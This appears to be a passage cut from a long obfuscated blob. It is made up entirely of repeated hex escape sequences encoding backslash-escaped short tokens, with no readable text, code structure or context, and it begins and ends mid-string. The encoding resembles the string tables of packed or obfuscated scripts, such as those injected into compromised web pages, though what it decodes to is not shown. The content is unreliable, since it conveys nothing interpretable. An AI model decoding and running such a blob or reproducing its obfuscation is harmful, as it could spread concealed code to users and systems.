x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c